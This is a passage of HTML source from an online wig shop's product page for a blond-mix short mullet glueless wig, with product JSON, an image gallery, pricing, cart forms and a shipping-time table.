      .navigation--sticky.navigation .nav-container {
        display: none;
      }
    }

    
    @media screen and (max-width: 980px) {
      .nav-container {grid-template-columns: 3fr 6fr 3fr !important;}
      .shop__logo.a-left {text-align: center;}
    }
    .navigation--sticky.navigation + .header-spacer {
      margin-top: var(--header-height);
    }
    
    .navigation__menuitem {
      line-height: 50px;
    }

    
      @media screen and ( min-width: 741px ) {
        #logo img {
          max-width: 25%;
        }
      }
      @media screen and ( max-width: 740px ) {
        #logo img {
          max-width: 85%;
        }
        .navigation {
          border-top: 0px solid var(--nav-border-color);
          border-bottom: 1px solid var(--nav-border-color);
        }
      }
    
.mobile-menu__cart-icon .bag--icon,
      .mobile-menu__cart-link .bag--icon {
        display: none;
      }
      .navigation__menu {
        background: var(--nav-background-color);
      }
    
  </style>

</div>


 
 <script type="application/ld+json">
          {
            "@context": "http://schema.org",
            "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "4.4",
    "reviewCount": "5"
},
            "@type": "Product",
            "name": "BAISI Blond Mix Brown Short Mullet Glueless Wig",
            "url": "https:\/\/www.baisiwig.com\/en-ca\/products\/baisi-blond-mix-brown-short-mullet-glueless-wig","image": [
                    "https:\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-mullet-baisi-blond-mix-brown-short-mullet-glueless-wig-baisi-blond-mix-brown-short-mullet-glueless-wig-1208355692_1080x.jpg?v=1764317418"
              ],"description": "\n\n\nHair Material\n100% Human Hair\n\n\nTexture\nsame as pic\n\n\nLength\nsame as pic\n\n\nDensity\n 200%\n\n\nLast For\nOver one year with good care\n\n\nHair Color\nsame as pic\n\n\nHairline\nPre-plucked\n\n\nLace area\nno lace\n\n\n\nStraps\nadjustable\n\n\nLace\nno lace\n\n\nCan Be Dyed\nyes\n\n\n\n","brand": {
                "@type": "Thing",
                "name": "hairbs"
              },
              "offers": [{
                        "@type" : "Offer","sku": "A9-0000084","availability" : "http://schema.org/InStock",
                        "price" : 99.0,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/en-ca\/products\/baisi-blond-mix-brown-short-mullet-glueless-wig?variant=40983295918163"
                    }
]
          }
        </script></div>

      <main class="content-wrapper" role="main">
        <div id="shopify-section-template--15976335671379__main" class="shopify-section"><meta name="format-detection" content="telephone=no">
<section id="product-7010632204371"
  class="product__section main__section"
  data-product-id="7010632204371"
  data-section-id="template--15976335671379__main"
  data-url="/en-ca/products/baisi-blond-mix-brown-short-mullet-glueless-wig"
  data-section-type="product__section"
  data-sale-format="percentage"
  data-initial-variant="">

  <script class="product-json" type="application/json">
  {
      "id": 7010632204371,
      "title": "BAISI Blond Mix Brown Short Mullet Glueless Wig",
      "handle": "baisi-blond-mix-brown-short-mullet-glueless-wig",
      "description": "\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e100% Human Hair\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDensity\u003c\/td\u003e\n\u003ctd\u003e 200%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLast For\u003c\/td\u003e\n\u003ctd\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHairline\u003c\/td\u003e\n\u003ctd\u003ePre-plucked\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace area\u003c\/td\u003e\n\u003ctd\u003eno lace\u003c\/td\u003e\n\u003ctd\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eStraps\u003c\/td\u003e\n\u003ctd\u003eadjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace\u003c\/td\u003e\n\u003ctd\u003eno lace\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cspan style=\"margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 287px; width: 0px; top: 242px; height: 0px;\"\u003e\u003c\/span\u003e\u003cspan style=\"z-index: 2147483647; position: absolute; visibility: hidden; left: 272px; width: 50px; top: 227px; height: 20px; font-size: 10px; color: black;\"\u003e\u003c\/span\u003e",
      "published_at": [30,47,16,3,11,2025,1,307,false,"CST"],
      "created_at": [40,58,16,27,7,2023,4,208,false,"CST"],
      "vendor": "hairbs",
      "type": "mullet",
      "tags": ["Glueless Mullet","salenow","Udiscounts","WIG UNDER $100"],
      "price": 9900,
      "price_min": 9900,
      "price_max": 9900,
      "available": true,
      "unit_price_separator": "per",
      "price_varies": false,
      "compare_at_price": 19800,
      "compare_at_price_min": 19800,
      "compare_at_price_max": 19800,
      "compare_at_price_varies": false,
      "variants": [
        {
          "id": 40983295918163,
          "title": "Default Title",
          "option1": "Default Title",
          "option2": null,
          "option3": null,
          "sku": "A9-0000084",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [30,47,16,3,11,2025,1,307,false,"CST"],
              "updated_at": [40,58,16,27,7,2023,4,208,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Default Title"],
          "price": 9900,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 19800,
          "inventory_management": null,
          "inventory_quantity": -190,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        }
      ],
      "images": ["\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-mullet-baisi-blond-mix-brown-short-mullet-glueless-wig-baisi-blond-mix-brown-short-mullet-glueless-wig-1208355692.jpg?v=1764317418","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-mullet-baisi-blond-mix-brown-short-mullet-glueless-wig-baisi-blond-mix-brown-short-mullet-glueless-wig-1208355691.jpg?v=1764317418","\/\/www.baisiwig.com\/cdn\/shop\/files\/share_image_40_new_1764314057169_3470_99f825d5-b00e-40dd-9e19-3104d0b64da2.png?v=1764314287"],
      "featured_image": "\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-mullet-baisi-blond-mix-brown-short-mullet-glueless-wig-baisi-blond-mix-brown-short-mullet-glueless-wig-1208355692.jpg?v=1764317418",
      "featured_media": {"alt":"hairbs mullet BAISI Blond Mix Brown Short Mullet Glueless Wig","id":31460864524371,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-mullet-baisi-blond-mix-brown-short-mullet-glueless-wig-baisi-blond-mix-brown-short-mullet-glueless-wig-1208355692.jpg?v=1764317418"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-mullet-baisi-blond-mix-brown-short-mullet-glueless-wig-baisi-blond-mix-brown-short-mullet-glueless-wig-1208355692.jpg?v=1764317418","width":1080},
      "featured_media_id": 31460864524371,
      "options": ["Title"],
      "url": "\/en-ca\/products\/baisi-blond-mix-brown-short-mullet-glueless-wig",
      "media": [
        {
          "alt": "hairbs mullet BAISI Blond Mix Brown Short Mullet Glueless Wig",
          "id": 31460864524371,
          "position": 1,
          "preview_image": {
            "aspect_ratio": 1.0,
            "height": 1080,
            "width": 1080
          },
          "aspect_ratio": 1.0,
          "height": 1080,
          "media_type": "image",
          "src": {"alt":"hairbs mullet BAISI Blond Mix Brown Short Mullet Glueless Wig","id":31460864524371,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-mullet-baisi-blond-mix-brown-short-mullet-glueless-wig-baisi-blond-mix-brown-short-mullet-glueless-wig-1208355692.jpg?v=1764317418"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-mullet-baisi-blond-mix-brown-short-mullet-glueless-wig-baisi-blond-mix-brown-short-mullet-glueless-wig-1208355692.jpg?v=1764317418","width":1080},
          "width": 1080
        },
    
        {
          "alt": "hairbs mullet BAISI Blond Mix Brown Short Mullet Glueless Wig",
          "id": 31460864557139,
          "position": 2,
          "preview_image": {
            "aspect_ratio": 1.0,
            "height": 1080,
            "width": 1080
          },
          "aspect_ratio": 1.0,
          "height": 1080,
          "media_type": "image",
          "src": {"alt":"hairbs mullet BAISI Blond Mix Brown Short Mullet Glueless Wig","id":31460864557139,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-mullet-baisi-blond-mix-brown-short-mullet-glueless-wig-baisi-blond-mix-brown-short-mullet-glueless-wig-1208355691.jpg?v=1764317418"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-mullet-baisi-blond-mix-brown-short-mullet-glueless-wig-baisi-blond-mix-brown-short-mullet-glueless-wig-1208355691.jpg?v=1764317418","width":1080},
          "width": 1080
        },
    
        {
          "alt": "BAISI Blond Mix Brown Short Mullet Glueless Wig",
          "id": 31529315467347,
          "position": 3,
          "preview_image": {
            "aspect_ratio": 1.0,
            "height": 1600,
            "width": 1600
          },
          "aspect_ratio": 1.0,
          "height": 1600,
          "media_type": "image",
          "src": {"alt":null,"id":31529315467347,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/share_image_40_new_1764314057169_3470_99f825d5-b00e-40dd-9e19-3104d0b64da2.png?v=1764314287"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/share_image_40_new_1764314057169_3470_99f825d5-b00e-40dd-9e19-3104d0b64da2.png?v=1764314287","width":1600},
          "width": 1600
        }
    ]
  }
</script>


  



  <div class="product__section-container row grid__wrapper">
    <div class="product__section-images carousel-container span-6 md-span-6 sm-span-12 auto grid__wrapper grid__wrapper-nest edge js-product-gallery"
      data-product-gallery data-product-single-media-group data-gallery-config='{
    "thumbPosition": "bottom",
    "enableVideoLooping": true,
    "mainSlider": true,
    "thumbSlider": false,
    "productId": 7010632204371,
    "thumbsShown": 4,
    "clickToEnlarge": false,
    "isQuick": false
 }'>
      
          
            <div class='savepageant'><span>50%</span><span>OFF</span></div>
         





  
  
  
  

  
  

  
  
  
  
  
  
  <div id="slider" class=" span-12 auto ">
    <div class="slides product-image-container carousel carousel-main js-carousel-main" data-product-id="7010632204371">
      
        <div class="image-slide carousel-cell js-main-carousel-cell" data-image-id="31460864524371" data-slide-index="0" tabindex="-1">
          <div class="product-media-container product-media--31460864524371 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-31460864524371"
          data-media-id="product-template-31460864524371">
            
                
                <img id="31460864524371" class="product__image lazyload lazyload-fade"
                  src="//www.baisiwig.com/cdn/shop/files/hairbs-mullet-baisi-blond-mix-brown-short-mullet-glueless-wig-baisi-blond-mix-brown-short-mullet-glueless-wig-1208355692_800x.jpg?v=1764317418"
                  data-src="//www.baisiwig.com/cdn/shop/files/hairbs-mullet-baisi-blond-mix-brown-short-mullet-glueless-wig-baisi-blond-mix-brown-short-mullet-glueless-wig-1208355692_{width}x.jpg?v=1764317418"
                  data-sizes="auto"
                  data-zoom-src="//www.baisiwig.com/cdn/shop/files/hairbs-mullet-baisi-blond-mix-brown-short-mullet-glueless-wig-baisi-blond-mix-brown-short-mullet-glueless-wig-1208355692_2400x.jpg?v=1764317418"
                  data-aspectratio="1.0"
                  data-width="1080"
                  data-height="1080"
                  alt="hairbs mullet BAISI Blond Mix Brown Short Mullet Glueless Wig">
                
              
            
              
              
                
              
              
              
              
            
          </div>
        </div>
      
        <div class="image-slide carousel-cell js-main-carousel-cell" data-image-id="31460864557139" data-slide-index="1" tabindex="-1">
          <div class="product-media-container product-media--31460864557139 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-31460864557139"
          data-media-id="product-template-31460864557139">
            
                
                <img id="31460864557139" class="product__image lazyload lazyload-fade"
                  src="//www.baisiwig.com/cdn/shop/files/hairbs-mullet-baisi-blond-mix-brown-short-mullet-glueless-wig-baisi-blond-mix-brown-short-mullet-glueless-wig-1208355691_800x.jpg?v=1764317418"
                  data-src="//www.baisiwig.com/cdn/shop/files/hairbs-mullet-baisi-blond-mix-brown-short-mullet-glueless-wig-baisi-blond-mix-brown-short-mullet-glueless-wig-1208355691_{width}x.jpg?v=1764317418"
                  data-sizes="auto"
                  data-zoom-src="//www.baisiwig.com/cdn/shop/files/hairbs-mullet-baisi-blond-mix-brown-short-mullet-glueless-wig-baisi-blond-mix-brown-short-mullet-glueless-wig-1208355691_2400x.jpg?v=1764317418"
                  data-aspectratio="1.0"
                  data-width="1080"
                  data-height="1080"
                  alt="hairbs mullet BAISI Blond Mix Brown Short Mullet Glueless Wig">
                
              
            
          </div>
        </div>
      
        <div class="image-slide carousel-cell js-main-carousel-cell" data-image-id="31529315467347" data-slide-index="2" tabindex="-1">
          <div class="product-media-container product-media--31529315467347 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-31529315467347"
          data-media-id="product-template-31529315467347">
            
                
                <img id="31529315467347" class="product__image lazyload lazyload-fade"
                  src="//www.baisiwig.com/cdn/shop/files/share_image_40_new_1764314057169_3470_99f825d5-b00e-40dd-9e19-3104d0b64da2_800x.png?v=1764314287"
                  data-src="//www.baisiwig.com/cdn/shop/files/share_image_40_new_1764314057169_3470_99f825d5-b00e-40dd-9e19-3104d0b64da2_{width}x.png?v=1764314287"
                  data-sizes="auto"
                  data-zoom-src="//www.baisiwig.com/cdn/shop/files/share_image_40_new_1764314057169_3470_99f825d5-b00e-40dd-9e19-3104d0b64da2_2400x.png?v=1764314287"
                  data-aspectratio="1.0"
                  data-width="1600"
                  data-height="1600"
                  alt="BAISI Blond Mix Brown Short Mullet Glueless Wig">
                
              
            
          </div>
        </div>
      
    </div>
    
</div>


  
<div id="thumbnails" class="thumb-slider thumbnail-slider custom horizontal-carousel span-12 auto mobile-hide"
    data-thumbnail-position="bottom">
      <div class="thumb-slider-wrapper js-thumb-horizontal-wrapper js-thumb-wrapper" id="thumb-slider-wrapper">
        <div class="carousel-nav thumb-slider-slides slides product-single__thumbnails-template--15976335671379__main js-thumb-carousel-nav">
          
            
            <div class="image-thumbnail product-single__thumbnails-item carousel-cell is-nav-selected js-thumb-item" data-slide-index="0"
            data-image-id="31460864524371" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--template--15976335671379__main js-thumb-item-img-wrap" data-thumbnail-id="product-template-31460864524371">
                <img class="lazyload lazyload-fade js-thumb-item-img"
                  src="//www.baisiwig.com/cdn/shop/files/hairbs-mullet-baisi-blond-mix-brown-short-mullet-glueless-wig-baisi-blond-mix-brown-short-mullet-glueless-wig-1208355692_150x.jpg?v=1764317418"
                  data-src="//www.baisiwig.com/cdn/shop/files/hairbs-mullet-baisi-blond-mix-brown-short-mullet-glueless-wig-baisi-blond-mix-brown-short-mullet-glueless-wig-1208355692_{width}x.jpg?v=1764317418"
                  data-sizes="auto"
                  data-image-id="31460864524371"
                  alt="hairbs mullet BAISI Blond Mix Brown Short Mullet Glueless Wig"></div>
            </div>
          
            
            <div class="image-thumbnail product-single__thumbnails-item carousel-cell  js-thumb-item" data-slide-index="1"
            data-image-id="31460864557139" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--template--15976335671379__main js-thumb-item-img-wrap" data-thumbnail-id="product-template-31460864557139">
                <img class="lazyload lazyload-fade js-thumb-item-img"
                  src="//www.baisiwig.com/cdn/shop/files/hairbs-mullet-baisi-blond-mix-brown-short-mullet-glueless-wig-baisi-blond-mix-brown-short-mullet-glueless-wig-1208355691_150x.jpg?v=1764317418"
                  data-src="//www.baisiwig.com/cdn/shop/files/hairbs-mullet-baisi-blond-mix-brown-short-mullet-glueless-wig-baisi-blond-mix-brown-short-mullet-glueless-wig-1208355691_{width}x.jpg?v=1764317418"
                  data-sizes="auto"
                  data-image-id="31460864557139"
                  alt="hairbs mullet BAISI Blond Mix Brown Short Mullet Glueless Wig"></div>
            </div>
          
            
            <div class="image-thumbnail product-single__thumbnails-item carousel-cell  js-thumb-item" data-slide-index="2"
            data-image-id="31529315467347" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--template--15976335671379__main js-thumb-item-img-wrap" data-thumbnail-id="product-template-31529315467347">
                <img class="lazyload lazyload-fade js-thumb-item-img"
                  src="//www.baisiwig.com/cdn/shop/files/share_image_40_new_1764314057169_3470_99f825d5-b00e-40dd-9e19-3104d0b64da2_150x.png?v=1764314287"
                  data-src="//www.baisiwig.com/cdn/shop/files/share_image_40_new_1764314057169_3470_99f825d5-b00e-40dd-9e19-3104d0b64da2_{width}x.png?v=1764314287"
                  data-sizes="auto"
                  data-image-id="31529315467347"
                  alt="BAISI Blond Mix Brown Short Mullet Glueless Wig"></div>
            </div>
          
        </div>
      </div>
    </div>
  










<span class="popup_content_link" style="position: absolute;right: 3px;top: 2px;margin: auto;">
                  <button class="product__contact-trigger button-as-link js-modal-open js-contact-trigger" type="button" name="button" data-wau-modal-target="social-sharing" style="margin: auto;width: 40px;height: 40px;background: #ffffff87;padding: 8px;border-radius: 50%;" >
                    <!-- Contact us -->
                    <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <g id="Communication / Share_iOS_Export"> <path id="Vector" d="M9 6L12 3M12 3L15 6M12 3V13M7.00023 10C6.06835 10 5.60241 10 5.23486 10.1522C4.74481 10.3552 4.35523 10.7448 4.15224 11.2349C4 11.6024 4 12.0681 4 13V17.8C4 18.9201 4 19.4798 4.21799 19.9076C4.40973 20.2839 4.71547 20.5905 5.0918 20.7822C5.5192 21 6.07899 21 7.19691 21H16.8036C17.9215 21 18.4805 21 18.9079 20.7822C19.2842 20.5905 19.5905 20.2839 19.7822 19.9076C20 19.4802 20 18.921 20 17.8031V13C20 12.0681 19.9999 11.6024 19.8477 11.2349C19.6447 10.7448 19.2554 10.3552 18.7654 10.1522C18.3978 10 17.9319 10 17 10" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path> </g> </g></svg>
                  </button>
                </span>
                <div data-wau-modal-content="social-sharing" style="display: none">
                  
                  <div class="share-icons" style="display: flex;justify-content: center;align-items: center;gap: 15px;">
   <a
      title="WhatsApp"
      href="https://wa.me/8618520224621?text=https://www.baisiwig.com/en-ca/products/baisi-blond-mix-brown-short-mullet-glueless-wig"
      class="WhatsApp"
      target="_blank" style="display: grid;
    justify-items: center;">
      <svg xmlns="http://www.w3.org/2000/svg" aria-label="WhatsApp" role="img" viewBox="0 0 512 512" width="40px" height="40px" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><rect width="512" height="512" rx="15%" fill="#25d366"></rect><path fill="#25d366" stroke="#ffffff" stroke-width="26" d="M123 393l14-65a138 138 0 1150 47z"></path><path fill="#ffffff" d="M308 273c-3-2-6-3-9 1l-12 16c-3 2-5 3-9 1-15-8-36-17-54-47-1-4 1-6 3-8l9-14c2-2 1-4 0-6l-12-29c-3-8-6-7-9-7h-8c-2 0-6 1-10 5-22 22-13 53 3 73 3 4 23 40 66 59 32 14 39 12 48 10 11-1 22-10 27-19 1-3 6-16 2-18"></path></g></svg>
        <span class="social-name">WhatsApp</span>
    </a>

  


  

  

</div>
<style>
.share-icons svg{
  border-radius: 50%;
  width: 40px;
  height: 40px;
}
.social-name{
  line-height: 30px;
  font-size: 13px;
}
</style>
                </div>
                 <div class="clear"></div>
      

</div>
    
    <div class="product__section-contentWrapper span-6 md-span-6 sm-span-12 auto">
      <div class="product__section-content">
        <div class="product__section-details">
          <div class="product__section--header" >
            
         
            
            <h1 class="product__section-title product-title">BAISI Blond Mix Brown Short Mullet Glueless Wig</h1>
            <div class="title-row">
              <div product-id="7010632204371" product-handle="baisi-blond-mix-brown-short-mullet-glueless-wig" class="alireviews-review-star-rating"></div>
              <div class="product-single__order"><span></span></div>
            </div>
            
<div id="product-price" class="price price--on-sale " data-price >
  
   
  <div class="price__pricing-group">
    
    <dl class="price__regular">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Regular Price</span>
      </dt>
      <dd>
        <span class="price-item price-item--regular" data-regular-price>
          <span class=money>$99.00</span>
        </span>
      </dd>
    </dl>
    
    <dl class="price__sale">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Sale Price</span>
      </dt>
      <dd>
        <span class="price-item price-item--sale" data-sale-price>
          <span class=money>$99.00</span>
        </span>
      
        
      </dd>
      <dt>
        <span class="visually-hidden visually-hidden--inline">Regular Price</span>
      </dt>
  
        <dd>
        
        <span class="price-item price-item--regular" data-regular-price>
          <span class=money>$198.00</span>
        </span>
      </dd>

          
    </dl>

       
  </div>
  









<!-- custom code -->






  
  
  
  
  

  

    
      
        
                  
          
        <div class="coupon_point_box">
          <ul id="scroll"  style="height: inherit;border-bottom: 0px dashed #e1e1e1 !important;">
          

          
          </ul>
        </div>
       

        
      
    

  

  
   
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit Price</span>
    </dt>
    <dd class="price-unit-price"><span data-unit-price></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span data-unit-price-base-unit></span></dd>
  </dl>
</div>
<style>

  span.discountPriceItem {
    font-size: 20px;
    color: #ffc107;
    font-weight:600;
    display: block;
    text-align: center;
}
span.discounttext {
    font-size: 14px;
    color: #ffffff;
    border: 2px solid #ffc107;
    padding: 5px 5px;
    background-color: #000;
    font-family: sans-serif;
    width: 230px;
    margin-bottom: 8px;
    display: flex;
    align-items: center;
}
@media screen and (min-width: 741px){
  span.discounttext{
     border: 5px solid #ffc107;
  }

}
.priceshow{
    display:flex;
    margin-right: 5px;
}
.discounttextHide{
  display:none !important;

}
.reduceitemprice{
    width:60%;
    font-weight: 600;  
   color: #000;
    border-radius: 5px;
    font-size: 17px;
    padding: 3px;
 
  background-color:#ffe5fa;
}
  .reduceitemprice .money{
      color: #d90443;
  }
  .Udiscountprice{
      width:60%;
      background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
    margin: 5px 0;
  }
   .Udiscountprice .money{
     color: rgb(255, 211, 0);
  }
  .Udiscountitem{
       color: rgb(255, 211, 0);
  }
</style>
<form method="post" action="/en-ca/cart/add" id="product-form-installment" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40983295918163">
              <select style="display:none;" name='id'>
                
                  <option value="40983295918163" selected="selected"></option>
                
              </select>
              <div class="spi-banner">
                
              </div><!-- /#spi-banner --><input type="hidden" name="product-id" value="7010632204371" /><input type="hidden" name="section-id" value="template--15976335671379__main" /></form></div><form method="post" action="/en-ca/cart/add" id="product-form-template--15976335671379__main" accept-charset="UTF-8" class="product__form-container product_form relative" enctype="multipart/form-data" data-product-form="
 { &quot;money_format&quot;: &quot;\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e&quot;,
   &quot;enable_history&quot;: true,
   &quot;sold_out&quot;: &quot;Sold Out&quot;,
   &quot;button&quot;: &quot;Add to Cart&quot;,
   &quot;unavailable&quot;: &quot;Unavailable&quot;,
   &quot;savings&quot;: &quot;{{ savings }} OFF&quot;,
   &quot;quickview&quot;: false,
   &quot;featured_product&quot;: false,
   &quot;swatches&quot;: &quot;swatches&quot;
 }
" data-product-id="7010632204371"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
<noscript class="product__variants-select product-form__noscript-wrapper-template--15976335671379__main">
                    <div class="product-form__input product-form__input--dropdown hidden">
                      <label class="form__label" for="Variants-template--15976335671379__main">Select Option</label>
                      <div class="select">
                        <select name="id" id="Variants-template--15976335671379__main" class="styled-select"><option
                              selected="selected"
                              
                              value="40983295918163"
                            >
                              Default Title

                              - $99.00
                            </option></select>
                      </div>
                    </div>
                  </noscript>

                  <input class="formVariantId" name="" type="hidden" value="40983295918163">
                <input type="hidden" name="product-id" value="7010632204371" /><input type="hidden" name="section-id" value="template--15976335671379__main" /></form>


                     
                       <div class="codeImg">
                           <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/1_b11c4a72-1808-4262-ae27-881f0cbe08f2.png?v=1765007111" alt="">
                            <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/6_5c30d514-b73d-4054-9c45-4a367d49edd3.png?v=1765007137" alt="">
                             <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/7_ebab9d54-5ead-45b6-a1e7-ca77c466cb86.png?v=1765007142" alt="">
                              <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/8_6f19173c-bd8d-46e8-a44a-1caefd124bfd.png?v=1765007177" alt="">
                       </div>
                      

        
                <div style="background: #ffc439;padding: 10px 15px;font-size: 16px;border: 3px solid #fd4d15;outline: 3px solid #2196F3;outline-offset: -10px;">
                  Our wig cap is medium size, if you want small or large wig cap, pls leave a note in your shopping cart when you place the order.
We can customize it for you!
                </div>
              


                
<img src="https://cdn.shopify.com/s/files/1/1942/4763/files/43467567865856.png?v=1705918693" alt="length guide" style="width: 20px;height: 20px;position: relative;top: 4px;">
                <span class="popup_content_link">
                  <button class="product__contact-trigger button-as-link js-modal-open js-contact-trigger" type="button" name="button" data-wau-modal-target="popup_content_cap_size" >Cap Size</button>
                </span>
                <div data-wau-modal-content="popup_content_cap_size" style="display: none">
                  <img src="//www.baisiwig.com/cdn/shop/files/456434_800x.jpg?v=1737755839" alt="">
                </div>
<img src="https://cdn.shopify.com/s/files/1/1942/4763/files/12313453523.png?v=1705918674" alt="length guide" style="width: 20px;height: 20px;position: relative;top: 4px;">
                <span class="popup_content_link">
                  <button class="product__contact-trigger button-as-link js-modal-open js-contact-trigger" type="button" name="button" data-wau-modal-target="popup_content_length_guide" >See Length Guide</button>
                </span>
                <div data-wau-modal-content="popup_content_length_guide" style="display: none">
                  <img src="//www.baisiwig.com/cdn/shop/files/45454444_800x.jpg?v=1737755833" alt="">
                </div>
<img src="https://cdn.shopify.com/s/files/1/1942/4763/files/76845454.png?v=1705920026" alt="length guide" style="width: 24px;height: 24px;position: relative;top: 5px;">
                <span class="popup_content_link">
                  <button class="product__contact-trigger button-as-link js-modal-open js-contact-trigger" type="button" name="button" data-wau-modal-target="popup-content" >Shipping Time</button>
                </span>
                <div data-wau-modal-content="popup-content" style="display: none">
                  <style>
table {
    border-spacing: 0;
    width: 100%;
}

th, td {
    text-align: left;
    padding: 10px;
    border: solid 1px #000;
}
</style>
<table>
<tbody>
<tr>
<th>Country/Areas</th>
<th>Estimated Time</th>
<th>Shipping Free</th>
</tr>
<tr>
<td>America</td>
<td>3-7 Working Days</td>
<td>Free</td>
</tr>
<tr>
<td>Canada</td>
<td>3-7 Working Days</td>
<td>Free</td>
</tr>
<tr>
<td>United Kingdom</td>
<td>3-7 Working Days</td>
<td>Free</td>
</tr>
<tr>
<td>European</td>
<td>3-7 Working Days</td>
<td>Free</td>
</tr>
<tr>
<td>Australia</td>
<td>3-7 Working Days</td>
<td>Free</td>
</tr>
<tr>
<td>South America and Africa</td>
<td>4-7 Working Days</td>
<td>Free</td>
</tr>
</tbody>
</table>
                </div>
<div class="product__section--qty qty-selection" data-product-qty >
                  <label for="qty-7010632204371" class="h5">Quantity</label>
                  <a class="down quantity-control-down" field="quantity">-</a>
                    <input id="qty-7010632204371" min="1" type="text" name="quantity" class="js-qty-input quantity" value="1" />
                  <a class="up quantity-control-up" field="quantity">+</a>
                </div>
<div class="product__section--buttons product-add" ><form method="post" action="/en-ca/cart/add" id="product-form-buttons-template--15976335671379__main" accept-charset="UTF-8" class="product__form-buttons js-prod-form-submit relative" enctype="multipart/form-data" data-product-id="7010632204371"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
<input class="formVariantId" name="id" type="hidden" value="40983295918163">
                    <input class="formQty" type="hidden" name="quantity" value="1" />
                    <div class="note note-success js-added-msg" style="display: none">
                      <b>Added to Cart</b>&nbsp;&nbsp;&nbsp;<a class="underline" href="/en-ca/cart">View Cart</a> or <a class="underline" href="/en-ca/collections/all">Continue Shopping</a>.
                    </div>
                    <div class="note note-error js-error-msg" style="display: none">
